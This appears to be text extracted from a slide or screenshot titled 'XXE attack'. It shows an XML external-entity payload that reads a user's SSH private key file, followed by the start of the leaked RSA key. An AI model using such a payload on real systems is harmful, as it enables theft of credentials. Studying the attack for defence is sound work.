 XXE attack
<?xml version="1.0"?>
<!DOCTYPE root [<!ENTITY read
SYSTEM 'file:///home/falcon
/.ssh/id_rsa'>]>
<root>&read;</root>
Submit Button
---BEGIN RSA PRIVATE KEY----- MIIEogIBAAKCAQEA7bq7Uj0ZQzFi
Z9oM4LiwzqRIEbed7/hAA0wu6Tlyy+oLHZn2i3pLur07pxb0bfYkr7r5Dak
Echy67MiXAQu/xgHd1e7tST18B+Ubnwo4YZNxQa+vhHRx4G5NLRL8